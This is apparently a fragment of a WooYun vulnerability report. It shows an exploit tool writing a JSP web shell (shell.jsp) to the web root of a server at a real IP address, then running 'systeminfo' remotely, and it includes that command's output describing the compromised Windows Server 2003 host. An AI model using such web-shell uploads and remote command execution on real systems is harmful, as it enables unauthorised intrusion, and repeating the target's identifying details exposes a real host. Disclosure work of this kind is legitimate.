 Url: http://101.231.116.154:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: SCB-WEB
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Uniprocessor Free
注册的所有人: scb
注册的组织: scb
产品 ID: 69813-652-7976204-45135
初始安装日期: 2014-10-27, 17:52:35
系统启动时间: 42 天 21 小时 24 分 29 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: X86-based PC
处理器: 安装了 1 个处理器。
[01]: x86 Family 6 Model 45 Stepping 7 GenuineIntel ~2299 Mhz
BIOS 版本: INTEL - 6040000
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
www.wooyun.org